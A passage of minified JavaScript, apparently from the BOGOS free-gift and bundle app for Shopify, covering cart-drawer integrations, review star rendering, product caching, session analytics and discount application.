qikify",e)}try{window?.SATCB?.Widgets?.CartSlider?.openSlider&&(function(){window.SATCB.Widgets.CartSlider.openSlider(),o.push("Sticky Cart - Codeinero")})()}catch(e){console.warn("BOGOS track: Sticky Cart - Codeinero",e)}try{window.monster_refresh&&(function(){window.monster_refresh().then(()=>window.openCart()),o.push("Monster Cart")})()}catch(e){console.warn("BOGOS track: Monster Cart",e)}try{window.HS_SLIDE_CART_UPDATE&&(function(){window.HS_SLIDE_CART_UPDATE().then(()=>window.HS_SLIDE_CART_OPEN()),o.push("Slide Cart - Heysenior")})()}catch(e){console.warn("BOGOS track: Slide Cart - Heysenior",e)}try{let e=document.querySelector("m-cart-drawer"),n=document.querySelector("drawer-component#Drawer-Cart cart-drawer");window.MinimogTheme&&e&&(function(){e?.onCartDrawerUpdate(!window.FoxKitV2?.hasDiscount).then(()=>e?.open()),o.push("FoxEcom - Minimog")})(),window.FoxTheme&&n&&(function(){n?.updateCart?.().then(()=>n?.cartDrawer?.openDrawer()),o.push("FoxEcom - Zest")})(),window.FoxTheme?.pubsub?.publish&&(async function(){let a=[];document.documentElement.dispatchEvent(new CustomEvent("cart:grouped-sections",{bubbles:!0,detail:{sections:a}}));let s={...FGSECOMAPP.SHOPIFY_CART,sections:""};r.empty(a)||(s.sections=await r.fetch(`?sections=${a}`).then(i=>i.json())),window.FoxTheme?.pubsub.publish(window.FoxTheme.pubsub.PUB_SUB_EVENTS.cartUpdate,{cart:s}),FGSECOMAPP.fgIntegration.theme.pubsub=!0})().then()}catch(e){console.warn("BOGOS track: Theme FoxEcom",e)}try{window.geckoShopify?.onCartUpdate&&(function(){window.geckoShopify.onCartUpdate(1,1),o.push("geckoShopify - Theme")})()}catch(e){console.warn("BOGOS track: geckoShopify - Theme",e)}try{window.CartJS&&(function(){window.CartJS?.getCart(),o.push("Rivets Cart")})()}catch(e){console.warn("BOGOS track: Rivets Cart",e)}try{window.T4SThemeSP?.Cart?.getToFetch&&(function(){window.T4SThemeSP.Cart.getToFetch(),o.push("T4SThemeSP")})()}catch(e){console.warn("BOGOS track: T4SThemeSP",e)}try{window.EasySlideCart?.enabled&&(function(){window.dispatchEvent(new CustomEvent("SCE:add",{detail:FGSECOMAPP.SHOPIFY_CART})),o.push("Slide Carty")})()}catch(e){console.warn("BOGOS track: Slide Carty",e)}try{window.smeCartCall&&window.cartdata&&(function(){window.smeCartCall(),o.push("Sale Max")})()}catch(e){console.warn("BOGOS track: Sale Max",e)}try{window.Spurit&&(function(){window.Spurit?.OneClickCheckout3?.cartDrawer?.refresh().then(()=>window?.Spurit?.OneClickCheckout3?.cartDrawer?.show()),o.push("Cartly Slide Cart")})()}catch(e){console.warn("BOGOS track: Cartly Slide Cart",e)}try{window.opusRefreshCart&&(function(){window.opusRefreshCart(),o.push("Opus Cart")})()}catch(e){console.warn("BOGOS track: Opus Cart",e)}try{window.kachingCartApi&&(function(){window.kachingCartApi?.openCart?.({refetchCart:!0}),o.push("Kaching Cart")})()}catch(e){console.warn("BOGOS track: Kaching Cart",e)}try{window.Alpine?.store&&(function(){window.Alpine?.store?.("cart")?.get(),o.push("Alpine.js")})()}catch(e){console.warn("BOGOS track: Alpine.js",e)}if(FGSECOMAPP.variables.integration_apps=[...new Set(o)],console.info("BOGOS track:",FGSECOMAPP.variables.integration_apps),!o.length)try{document.documentElement.dispatchEvent(new CustomEvent("cart:refresh",{detail:{data:{}}})),FGSECOMAPP.fgIntegration.theme.pubsub||document.dispatchEvent(new CustomEvent("cart:refresh",{detail:{data:{}}})),document.dispatchEvent(new CustomEvent("cart:build",{detail:{data:{}}})),document.dispatchEvent(new CustomEvent("cart:update",{detail:{data:{}}})),window?.theme?.ajaxCart?.update&&window.theme.ajaxCart.update(),document.dispatchEvent(new CustomEvent("apps:product-added-to-cart")),window.fetchCart?.(),window.cart?.getCart?.(),window.theme?.cart?.updateData()}catch(e){console.warn("BOGOS track: dispatchEvent",e)}}),window.addEventListener("icartSideCartOpenEvent",function(){setTimeout(()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()},100)}),document.addEventListener("rebuy:smartcart.show",()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()}),window.SLIDECART_OPENED=function(){document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()},window.addEventListener("aftersell-upcart:public-events:cart-opened",()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()}),window.MinimogEvents?.subscribe&&window.MinimogEvents.subscribe(window.MinimogTheme?.pubSubEvents?.openCartDrawer??"open-cart-drawer",function(){document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()}),document.querySelector("#cart-icon-bubble")?.addEventListener("click",()=>{setTimeout(()=>{window?.SATCB&&(document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents())},100)}),document.addEventListener("smeAtcEvent",function(){setTimeout(()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()},100)}),document.querySelectorAll("cart-drawer-component").forEach(t=>{t.addEventListener("dialog:open",()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE))})}),document.addEventListener(FGSECOMAPP.CUSTOM_EVENTS.SHOW_GIFT_SLIDER,()=>{try{typeof window.HS_SLIDE_CART_CLOSE=="function"&&window.HS_SLIDE_CART_CLOSE(),typeof window.closeCart=="function"&&window.closeCart(),typeof window.SLIDECART_CLOSE=="function"&&window.SLIDECART_CLOSE(),document.querySelector(".satcb-cs-close")?.click(),document.querySelector(".icart-close-btn")?.click(),document.querySelector(".salemaximize__drawer-close")?.click()}catch(t){console.warn("BOGOS track: Close cart when show gift-sliders",t)}})}catch(t){console.warn("BOGOS track: Failed integrate apps",t)}},requestAppReview:async(t,o="",e={},n="judgeme")=>{let a=!r.empty(FGSECOMAPP);if(!a)return;let{shop:s}=FGSECOMAPP?.variables?.Shopify,i=r.convertObjToString({shopDomain:s,isInstall:a,time:Date.now(),key:`bogos-${n}`});return await r.fetch(`${SECOMAPP.bogosIntegrationUrl}/${t}?shop_domain=${s}&${o}`,{method:"GET",headers:{...e,"Content-Type":"application/json",authorization:`Bearer ${i}`}})},checkStatusAppReview:(t,o)=>{let e=FGSECOMAPP.fgIntegration?.[o]??{},{status:n,display_star_rating:a}=e?.settings??{};return(n&&a&&e?.settings[t])??!1},syncRatingProducts:async(t,o=w.APP_REVIEW_OPTION.bundle,e,n="judgeme")=>{if(G.checkStatusAppReview(o,n)&&t.length){let s=`product_ids=${JSON.stringify(t)}&app=${n}`,i=await G.requestAppReview("get_products_rating",s,{},n);if(i.status===200){let c=await i.json(),u=`bogos_${n}_ratings`;localStorage.setItem(FGSECOMAPP.variables.constants?.[u],r.convertObjToString(c))}e?.()}},renderCartDefaultTheme:async t=>{let o=document.querySelector("cart-drawer, cart-sidebar, mini-cart, sht-cart-drwr-frm")||{renderContents:null,getSectionsToRender:null};if(o.renderContents||(o=document.querySelector("cart-drawer, mini-cart")),o.renderContents||(o=document.querySelector("mini-cart")),o?.renderContents){let e=(o.getSectionsToRender&&o.getSectionsToRender()||[]).map(a=>a.section||a.id).join(","),n={...FGSECOMAPP.SHOPIFY_CART,...t};return r.empty(e)||(n.sections=await r.fetch(`?sections=${e}`).then(a=>a.json())),o.renderContents(n),o.classList?.toggle("is-empty",n.item_count===0),document.getElementById("cart-drawer-items")?.classList?.toggle("is-empty",n.item_count===0),document.getElementById("main-cart-footer")?.classList?.toggle("is-empty",n.item_count===0),!0}else if(o?.update)o.update(),o?.open?.();else if(window.theme?.pubsub){let e=[];document.documentElement.dispatchEvent(new CustomEvent("cart:bundled-sections",{bubbles:!0,detail:{sections:e}}));let n={...FGSECOMAPP.SHOPIFY_CART,...t};r.empty(e)||(n.sections=await r.fetch(`?sections=${e}`).then(a=>a.json())),window.theme.pubsub.publish(window.theme.pubsub.PUB_SUB_EVENTS.cartUpdate,{source:"cart-items",cart:n}),FGSECOMAPP.fgIntegration.theme.pubsub=!0}return!1},convertIntegration:(t,o,e=null,n=null)=>{try{if(r.empty(t))return"";e??=o;let a,s=FGSECOMAPP.variables.Shopify?.locale??SECOMAPP.variables?.language.toLowerCase()??"en",i=window.fgData?.configs?.translation?.type??FGSECOMAPP?.fgTranslation?.type??"by_bogos",c=window.fgData?.configs?.translation?.integration_app??FGSECOMAPP?.fgTranslation?.integration_app;if(i==="by_integration"){if(c==="weglot")return t??"";let d=FGSECOMAPP.variables.Shopify?.sca_transcy_locale??s,{transcy:l}=FGSECOMAPP.fgIntegration,f=d.split("-").shift();a=l?.enable?l?.[d]?.[o]??FGSECOMAPP?.fgTranslation?.[d]?.[o]??FGSECOMAPP?.fgTranslation?.[f]?.[o]??t:t}else{let d=s.split("-").shift(),l=FGSECOMAPP?.fgTranslation?.[s]??FGSECOMAPP?.fgTranslation?.[d]??FGSECOMAPP?.fgTranslation?.trans_data?.[s]??null;a=r.getVariable(`${e}_translate`,l)}let u=r.empty(a)?t??"":a;switch(typeof n){case"boolean":u=n?`<span>${u}</span>`:u;break;case"string":u=r.empty(n)?u:`<${n}>${u}</${n}>`;break;default:break}return u}catch{return t??""}},renderCart:async t=>{let{isHeadless:o}=FGSECOMAPP.variables??{};await r.fetchCartDefault();let e=new URL(window.location.href);e.searchParams.set("sca_fetch_cart",""),!o&&r.fetch(e.toString()).then(n=>n.text()).then(n=>{let s=new DOMParser().parseFromString(n,"text/html"),{cart_drawer_query:i,cart_icon_query:c}=FGSECOMAPP.QUERY_SELECTOR,u=[...i?.tool].filter(Boolean).join(","),d=[...c?.tool,...c?.default].filter(Boolean).join(",").split(",").filter(h=>!r.empty(h)),l=document.querySelector(u),f=!1;l&&(f=!0,l.innerHTML=s.querySelector(u)?.innerHTML??l.innerHTML),d.forEach(h=>{let S=document.querySelector(h),y=s.querySelector(h);!S||!y||(S.innerHTML=y.innerHTML)}),f||console.log("BOGOS track: Can not fetch all body")}),await FGSECOMAPP.variables?.reRenderCartCustom?.(),document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.GIFT_UPDATED,{detail:{bogos_config:t}}))},renderStarRatingJudgeme:(t,o)=>{let e=Math.round(t),n=`
                <span class='jdgm-prev-badge__stars' data-score="{{ judgeme_average_rating }}"
                     tabIndex='0'
                     aria-label="{{ judgeme_average_rating }} stars" role='button'>
                      {{ star_rating_item }}
                 </span>
            `,a=[1,2,3,4,5].map(i=>{let c=i-t;return FGSECOMAPP.helper.templateHTML.render("<span class='jdgm-star {{ status }}'></span>",{status:i<=e?"jdgm--on":c>.75?"jdgm--off":"jdgm--half"})}).join(" "),s=FGSECOMAPP.helper.templateHTML.render(n,{judgeme_average_rating:t,star_rating_item:a});return FGSECOMAPP.helper.templateHTML.render(q.JUDGEME_STAR_RATING_PREVIEW_BADGE,{bogos_product_id:o,judgeme_average_rating_el:Number(t)?s:"",judgeme_average_rating:t})},renderStarRatingTrustoo:(t,o)=>{let e=Math.round(t),n=`
                <span class='trustoo-prev-badge__stars' data-score="{{ average_rating }}"
                     tabIndex='0'
                     aria-label="{{ average_rating }} stars" role='button'>
                      {{ star_rating_item }}
                 </span>
            `,a=u=>`<span class="${u} {{ status }}" style="{{ width_star }}">
                    <svg class="trustoo-rating-icon {{ is_none }}" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M10 0L12.8214 6.11672L19.5106 6.90983L14.5651 11.4833L15.8779 18.0902L10 14.8L4.12215 18.0902L5.43493 11.4833L0.489435 6.90983L7.17863 6.11672L10 0Z"></path>
                    </svg>
                    {{ half_star }}
                </span>`,s=u=>{let d=a("item-nostar"),l=a("item-star"),f=FGSECOMAPP.helper.templateHTML.render(d,{status:"",half_star:"",is_none:"",width_star:"100%"});t=Number(t);let h=Math.min(u-t,1)*100,S=FGSECOMAPP.helper.templateHTML.render(l,{status:"",half_star:"",is_none:"",width_star:`width:${100-h}%`});return`${f}
                        ${S}
                        `},i=[1,2,3,4,5].map(u=>{let d=u>e,l=a("star-item");return FGSECOMAPP.helper.templateHTML.render(l,{status:d?"half-star":"",half_star:d?s(u):"",width_star:"100%",is_none:d?"sca-d-none":""})}).join(" "),c=FGSECOMAPP.helper.templateHTML.render(n,{average_rating:t,star_rating_item:i});return FGSECOMAPP.helper.templateHTML.render(q.TRUSTOO_STAR_RATING_PREVIEW_BADGE,{bogos_product_id:o,trustoo_average_rating_el:Number(t)?c:"",trustoo_average_rating:Number(t)?t:""})},searchProductsBlock:async t=>{let{product_form_query:o}=FGSECOMAPP.QUERY_SELECTOR??{},e=document.querySelectorAll(o?.[t]?.join(",")),n=[],a=[];if(e.forEach(i=>{let c=Number(r.getIntShopifyId(i.getAttribute("data-product-id"))),u=i.getAttribute("data-product-handle");u&&(n.push(u),c&&a.push(c))}),!n.length)return;let s={handles:[...new Set(n)],ids:[...new Set(a)]};await M.cacheProducts([...new Set(n)],{"sca-offer-search":"1"},()=>{console.info(`BOGOS track: offer-block:re-search-products:${Date.now()}`)},s),typeof window.BOGOS.block_products>"u"&&(window.BOGOS.block_products={}),n.forEach(i=>{let c=FGSECOMAPP.productsInPage[i]??{};r.empty(c?.info)||(window.BOGOS.block_products[c.info.id]=c.info)})},init:()=>{G.otherApps()}},L={initQuerySelector:()=>{FGSECOMAPP.QUERY_SELECTOR={cart_drawer_query:{tool:[".fg-secomapp-cart-drawer",r.getDataConfigSetting("sca_fg_cart_drawer_query")]},cart_icon_query:{default:["#shopify-section-header #cart-icon-bubble, .shopify-section.section-header #cart-icon-bubble"],tool:[".fg-secomapp-cart-icon",r.getDataConfigSetting("sca_fg_cart_icon_query")]},gift_icon_product_query:{default:[".product_name, .product-title, .product__title, .product-single__title, .tt-title, .ProductMeta__Title",".product-information .product-details > .group-block > .group-block-content .text-block"],integration:[".f-product-single__title, .m-product-title"],tool:[".fg-secomapp-product-title",r.getDataConfigSetting("sca_fg_title_product_gift_icon_query")],page_builder:[".bogos-gift-icon-view",".bogos-integration-page-builder-gift-icon"]},gift_icon_collection_query:{default:[".product-card, #product-grid .grid__item, .product-grid .grid__item, .card-list .card-list__column",".cc-product-list .product-block, .collection-list.grid .grid__item, .collection-grid.grid .grid__item",".ProductList .Grid__Cell, .collection__grid .card-product, .collection__product-grid .product-tile",".product-list .product-item"],integration:[".m-product-item, .m-product-list .swiper-slide, .f-grid .f-column",".f\\:featured-collection .f\\:featured-collection-block .f\\:column"],tool:[".fg-secomapp-collection-img",r.getDataConfigSetting("sca_fg_img_collection_gift_icon_query")]},gift_thumbnail_query:{default:[".product-form-buttons, [type='submit'][name='add'], [type='button'][name='add'], [data-add-to-cart], [data-action='add-to-cart']"],integration:[".product-form[action^='/cart/add'], .m-product-form--wrapper"],tool:[".fg-secomapp-handle-add-to-cart",r.getDataConfigSetting("sca_fg_btn_gift_thumbnail_query")],page_builder:[".bogos-gift-thumbnail-view",".bogos-integration-page-builder-gift-thumbnail"]},cart_message_query:{default:["#MainContent, #mainContent, #main, .main-content"],integration:[".icart-inner .icartContain.identix-sticky-text, .icart-inner .icartContain .icart-sp-cart-flex",".rebuy-cart__flyout-body, #slidecarthq .slidecarthq","#CartPopup .styles_CartPreview__card__KX-WB, #qikify-stickycart-v2-app .qsc2-drawer-wrapper > div:nth-child(2)",".satcb-cs .satcb-cs-top-container, #monster-upsell-cart #monster-cart-wrapper div[class*=custom_scrollbar]","div[class*=hs-cart-drawer] .hs-site-cart-popup-layout, #MinimogCartDrawer m-cart-drawer-items","cart-drawer .mini-cart__inner .mini-cart__empty, cart-drawer .mini-cart__inner .mini-cart__main","#CartDrawer > .drawer__inner, #CartDrawer > .drawer__inner > .drawer__inner-empty",".ymq-cart-app-header","#t4s-mini_cart .t4s-drawer__wrap",".spurit-occ3-container .spurit-occ3__slide-drawer",".slide-cart-container .slide-cart, .salemaximize__drawer-side","cart-items-component, cart-drawer .f-cart-drawer__inner"],tool:[".fg-secomapp-cart-item-promotion",r.getDataConfigSetting("sca_fg_main_promotion_message_query")],page_builder:[".bogos-cart-message-view",".bogos-integration-page-builder-cart-message"]},progressing_bar_query:{integration:["#CartDrawer:not(:has(.cart-drawer__empty-content)) .drawer__header",".icart-inner .icart-header","#rebuy-cart .rebuy-cart__flyout-header","#slidecarthq .header",".qsc2-drawer .qsc2-drawer-header",".satcb-cs .satcb-cs-header","#CartPopup .upcart-header","#monster-upsell-cart #mu-header","#CartDrawer:has(.cart-drawer__empty-content) .cart__empty-text",".cart-drawer__inner .cart-drawer__header","#CartPopup .upcart-header",".kaktusc-cart__main .kaktusc-cart__top",".spurit-occ3__slide-drawer .spurit-occ3__slide-drawer-header",".hs-site-cart-popup-layout .hs-header-layout","#easy-slide-cart .slide-cart-header"],tool:[r.getDataConfigSetting("bogos_progressing_bar_query")],page_builder:[".bogos-progressing-bar-view",".bogos-integration-page-builder-progressing-bar"]},checkout_btn_query:{default:["input[name='checkout'], button[name='checkout'], input[name='goto_pp'], button[name='goto_pp']","input[name='goto_gc'], button[name='goto_gc'], a[href$='checkout'], form[action='/checkout'] input[type='submit']","button.new_checkout_button, input[value='Checkout'], input[value='Checkout'], input[value='Check out']","input[value='Check Out'] a.checkout-link"],integration:[".icartCheckoutBtn, .rebuy-cart__checkout-button, .qsc2-checkout-button, #mu-checkout-button, .salemaximize__checkout-btn, .spurit-occ3__btn",".satcb-cs-checkout-btn, .hs-checkout-purchase"],tool:[".sca_handle_button_checkout",r.getDataConfigSetting("sca_fg_form_checkbox_button_query")]},product_form_query:{default:["product-info:not(:has(.product__info-wrapper)), product-form, .product-information .product-details .group-block","product-info .product__info-wrapper .product__info-container",r.getDataConfigSetting("sca_fg_form_product_query")],integration:[".m-main-product--wrapper .m-product-info--wrapper"],customize:["#bogos-bundle-view",".bogos-integration-page-builder-bundle"],quantity_break:["#bogos-bundle-quantity-break-view",".bogos-integration-page-builder-quantity-break"],mix_match:["#bogos-mix-match-view",".bogos-integration-page-builder-mix-match"],bundle_page_button:["#bogos-bundle-page-button-view",".bogos-integration-page-builder-bundle-page-button"],bundle_page:["#bogos-bundle-page-view",".bogos-integration-page-builder-bundle-page"],offer_page:["#bogos-offer-page-view",".bogos-integration-page-builder-offer-page"],upsell:["#bogos-upsell-view",".bogos-integration-page-builder-upsell"],fbt_upsell:["#bogos-fbt-upsell-view",".bogos-integration-page-builder-fbt-upsell"],volume_discount:["#bogos-volume-discount-view",".bogos-integration-page-builder-volume-discount"],cheapest_discount:["#bogos-cheapest-discount-view",".bogos-integration-page-builder-cheapest-discount"]},gift_slider_query:{default:["#freegifts-main-page-container"],popup:["#freegifts-main-popup-container"],page_builder:[".bogos-gift-slider-view",".bogos-integration-page-builder-gift-slider"],tool:[r.getDataConfigSetting("sca_fg_gift_slider_query")]},mix_match_collection_popup_query:{default:["#bogos-mix-match-main-collection-popup-container"]},product_form_add_query:{default:["form[action*='/cart/add']",r.getDataConfigSetting("sca_fg_form_add_product_query")]}}},filterPageDisplay:t=>{let o=t??{custom:{},pages:["all"]};if(o?.pages?.includes("all"))return!0;let{current_template:e}=SECOMAPP??{},{custom_option:n,custom_page:a}=o.custom??{},s=FGSECOMAPP.variables.Shopify?.routes?.root??"/",i=location.pathname,c=location.pathname.split(s)[1]?.split("/")?.[0];return c=e??(c||"home"),o?.pages?.some(u=>{if(u==="home"&&["home","index"].includes(c))return!0;if(u!=="custom")return[c,`${c}s`].includes(u);switch(n){case w.CUSTOM_OPTIONS.equal:return i===a;case w.CUSTOM_OPTIONS.not_equal:return i!==a;case w.CUSTOM_OPTIONS.contains:return i.includes(a);case w.CUSTOM_OPTIONS.not_contains:return!i.includes(a)}})},renderEmpty:(t,o)=>{t.style.display="",t.innerHTML=o},getProductHandleInPage:()=>{let t=[],{gift_icon_collection_query:o}=FGSECOMAPP.QUERY_SELECTOR,e=[...o?.tool,...o?.integration,...o?.default].filter(Boolean).join(",");return document.querySelectorAll(e).forEach(n=>{let a=n.querySelector('a[href*="/products/"], [data-href*="/products/"]'),s=[];for(let f of["data-href","href"])if(s=a?.getAttribute(f)?.split("/")??n?.getAttribute(f)?.split("/")??[],s.length)break;let i=s?.indexOf("products"),c=i>=0?s[i+1]??null:null;if(c=c?.split("?")?.shift(),r.checkCartItemIsGift(c)){n.remove();return}if(n.querySelector('a[href*="/collections/sca_fg"]')){n.remove();return}if(r.empty(c))return;let d=decodeURI(c);r.empty(FGSECOMAPP.productsInPage[d]?.info)&&t.push(d);let l=(FGSECOMAPP.productsInPage[d]?.positions??[]).filter(f=>!n.isSameNode(f));l.push(n),FGSECOMAPP.productsInPage[d]={...FGSECOMAPP.productsInPage[d],positions:[...l]}}),t},BRAND_MARK_TEMPLATE:t=>{let o=FGSECOMAPP.fgAppearance?.gift_slider,e=o?.others?.hidden_brand_mark,n=!r.empty(o)&&e!==void 0&&!e,a="";return r.empty(t)&&(a=`display: block!important;
                        background: #D9D9D9;
                        text-align: center;
                        font-size: 11px;
                        font-family: inherit;
                        padding: 2px;
                        color: #5E5873;
                        box-sizing: border-box;
                        margin: 0 -10px;
                        border-bottom-left-radius: 5px;
                        border-bottom-right-radius: 5px;`),""}},M={fetch:async(t,o)=>{let e=new URL(SECOMAPP.freegiftProxy,location.origin),n=new URLSearchParams({...Object.fromEntries(e.searchParams),...t});e.search=n.toString();let a=e.pathname+e.search;return await r.fetch(a,{method:"GET",headers:{"Content-Type":"application/liquid","X-Robots-Tag":"noindex",...o}})},getInfoCart:async()=>await M.fetch(),convertProductCurrency:t=>({...t,compare_at_price:r.convertMultiCurrency(t?.compare_at_price),compare_at_price_max:r.convertMultiCurrency(t?.compare_at_price_max),compare_at_price_min:r.convertMultiCurrency(t?.compare_at_price_min),price:r.convertMultiCurrency(t?.price),price_max:r.convertMultiCurrency(t?.price_max),price_min:r.convertMultiCurrency(t?.price_min),variants:t.variants.map(o=>({...o,price:r.convertMultiCurrency(o?.price),compare_at_price:r.convertMultiCurrency(o?.compare_at_price)}))}),getInfoProducts:async(t,o,e)=>{let{handles:n,ids:a}=t??{};r.empty(a)||await b.queryProductsNode(a).then(async s=>{s?.forEach(i=>{if(r.empty(i?.id))return;let c=FGSECOMAPP.productsInPage[i.handle];FGSECOMAPP.productsInPage[i.handle]={...c,info:{...i}},!(!e&&!FGSECOMAPP.variables.isHeadless)&&(FGSECOMAPP.productsByID[i.id]={...i})})}).catch(s=>{console.warn("BOGOS track: getInfoProductsByNode",s)}),!(FGSECOMAPP.variables.isHeadless||r.empty(n))&&await M.fetch({sca_products_handle:r.convertObjToString(n,"uri")},o).then(async s=>{let i=await s.json(),{currency:c}=FGSECOMAPP.variables.Shopify,d=(i.currency??"USD")!==c?.active;i?.products?.forEach(l=>{if(r.empty(l?.products?.id))return;let{products:f,collections:h,variants_quantity:S,category:y}=l,P={...d?M.convertProductCurrency(f):f,category:y,collections:h,variants_quantity:S},O=FGSECOMAPP.productsInPage[P.handle];FGSECOMAPP.productsInPage[P.handle]={...O,info:{...P}},!(!e&&!FGSECOMAPP.variables.isHeadless)&&(FGSECOMAPP.productsByID[P.id]={...P})})}).catch(s=>{console.warn("BOGOS track: getInfoProductsByProxy",s)})},searchProducts:async(t,o,e,n)=>{let{handles:a,ids:s,noCache:i}=n??{},c=[...new Set([...a??[],...t??[]])],u=[];for(let[d,l]of c?.entries()??[])(r.empty(FGSECOMAPP.productsInPage[l]?.info)||i)&&u.push(l),u.length===20&&(await M.getInfoProducts({handles:[...u]},o,e),u=[]),d===c.length-1&&u.length>0&&(await M.getInfoProducts({handles:[...u]},o,e),u=[]);for(let[d,l]of s?.entries()??[])(r.empty(FGSECOMAPP.productsByID[l])||i)&&u.push(l),u.length===50&&(await M.getInfoProducts({ids:[...u]},o,e),u=[]),d===s.length-1&&u.length>0&&(await M.getInfoProducts({ids:[...u]},o,e),u=[])},cacheProducts:async(t,o,e,n)=>{let{handles:a,ids:s,noCache:i}=n??{},{sca_products_info:c}=FGSECOMAPP.variables.constants,{isHeadless:u}=FGSECOMAPP.variables??{},d=[...new Set([...t??[],...a??[]])],l=[...new Set(s)].map(g=>r.getIntShopifyId(g)),f=d.filter(g=>r.empty(FGSECOMAPP.productsInPage[g]?.info)),h={data:[],time:0};try{h=r.convertStringToObj(localStorage.getItem(c))}catch{}let S=Date.now()-h?.time<300*1e3,y=[];S&&(y=h.data?.map(g=>(FGSECOMAPP.productsByID[g.id]={...FGSECOMAPP.productsByID[g.id],...g},g.handle))??[]),f=f.filter(g=>!y.includes(g));let P=u?l.filter(g=>r.empty(FGSECOMAPP.productsByID[g])):[],O=u?l.filter(g=>!P.includes(g)):[],v=d.filter(g=>!f.includes(g)),C=async({handles:g,ids:p},_=!1)=>{if(r.empty(g)&&r.empty(p))return;let{originalProducts:E}=FGSECOMAPP.variables.gifts??{};await M.searchProducts([],o,!0,{handles:g,ids:p,noCache:i}),Object.values(FGSECOMAPP.productsInPage)?.filter(m=>g.includes(m?.info?.handle)||E?.includes(m?.info?.id))?.forEach(m=>{let{info:T}=m;r.empty(T)||r.empty(T?.id)||(FGSECOMAPP.productsByID[T.id]={...T})}),!_&&typeof e=="function"&&await e()};await C({handles:f,ids:i?l:P}),C({handles:v,ids:O},!0).then(()=>localStorage.setItem(FGSECOMAPP.variables.constants.sca_products_info,r.convertObjToString({data:Object.values(FGSECOMAPP.productsByID)?.map(g=>({id:g.id,handle:g.handle,title:g.title,featured_image:g.featured_image,available:g.available,vendor:g.vendor,type:g.type,category:g?.category??null,options:g?.options??[],collections:g.collections?.map(p=>({id:p.id,handle:p.handle,title:p.title}))??[],variants:g.variants?.map(p=>({id:p.id,available:p.available,price:p.price,compare_at_price:p.compare_at_price,title:p.title,featured_image:{src:p?.featured_image?.src??g.featured_image},inventory_management:p.inventory_management,options:p?.options??[]}))??[]}))??[],time:Date.now()})))},cacheProductsObj:async(t,o)=>{let e={},{selectedVariants:n,product:a}=o??{},s=t.filter(i=>{if(!(!i||!i.id)){if(Object.keys(i).length>1){let c=r.getIntShopifyId(`${i.id}`);e[c]=b.convertProductSF(i);return}return!0}}).map(i=>r.getIntShopifyId(`${i.id}`));return await M.cacheProducts([],{"bogos-cur-product-search":"1"},()=>{},{ids:s,noCache:a}),t.map(i=>{let c=r.getIntShopifyId(`${i.id}`),u=e[c]??FGSECOMAPP.productsByID?.[c]??i,d=r.getIntShopifyId(n?.find(l=>r.getIntShopifyId(l.product_id)===c)?.id);return{...u,current_variant:u?.variants?.find(l=>l.id===d)}})}},R={request:async(t,o)=>{let{shop:e,web_pixel:n}=FGSECOMAPP.variables.Shopify??{},a={...o,shop:e,time:Date.now(),key:"bogos-collect-sessions"};if(n&&typeof Shopify.analytics.publish=="function"){Shopify.analytics.publish(o.bogos_event,{payload:a,data:t});return}if(r.empty(SECOMAPP.bogosCollectUrl)){console.warn("BOGOS track: missing url");return}return await r.fetch(SECOMAPP.bogosCollectUrl,{method:"POST",headers:{"Content-Type":"application/json",...o,authorization:`Bearer ${r.convertObjToString(a)}`},body:JSON.stringify({shop:e,data:r.convertObjToString(t,"uri")})})},sessionViews:async(t,o,e)=>{try{let n=t?.map(a=>({shop:FGSECOMAPP.variables.Shopify?.shop,time:new Date().toISOString(),obj_id:a.id,type:o,belongs:e,name:"session_view"}));if(r.empty(n))return;await R.request(n,{bogos_event:"bogos_view"})}catch(n){console.warn(`BOGOS track: ${e}:view session`,n)}},addToCart:async(t,o,e)=>{try{let n=t?.map(a=>({shop:FGSECOMAPP.variables.Shopify?.shop,time:new Date().toISOString(),obj_id:a.id,type:o,belongs:e,name:"add_to_cart"}));if(r.empty(n))return;await R.request(n,{bogos_event:"bogos_atc"})}catch(n){console.warn(`BOGOS track: ${e}:add_to_cart session`,n)}}},B={base_apply_discounts:async t=>{try{if((await b.apply_discounts(t))?.ok)return;await r.fetch(`${FGSECOMAPP.variables.Shopify?.sca_update_url??"/cart/update"}?bogos_offers`,{method:"POST",headers:{bogos_codes:t.toString(),"Content-Type":"application/json"},body:JSON.stringify({discount:t.join(",")})})}catch(o){console.warn("BOGOS track: apply codes failed",t,o)}},apply_discounts:async t=>{let o=await A.validateCodesApply(!0),n=FGSECOMAPP.bogos_discounts_apply?.filter(s=>!o.includes(s))?.filter(s=>A.discount_codes.includes(s));FGSECOMAPP.variables.bogos_shipping_discounts=FGSECOMAPP.offers.filter(s=>s.is_offer_shipping&&s.isReachConditions).map(s=>s.shopify_discount_settings?.code).filter(Boolean);let a=[...o,...n,...FGSECOMAPP.variables.bogos_shipping_discounts??[],...t].filter(Boolean);FGSECOMAPP.bogos_discounts_apply=[...new Set(a)],a=FGSECOMAPP.bogos_discounts_apply,a.length&&await B.base_apply_discounts(a)},add_items_trigger:(t,o,e)=>{let{sca_add_url:n}=FGSECOMAPP.variables.Shopify;o={...o,_bogos_trigger_type:e};let a=t.map(s=>{let{bogos_item_properties:i}=FGSECOMAPP.variables.Shopify??{},c=i?.bundles?.[s._bogos_trigger_id]?.[s.id]??i?.[s.id],u={...o};switch(e){case w.BUNDLE_TYPE.default:case 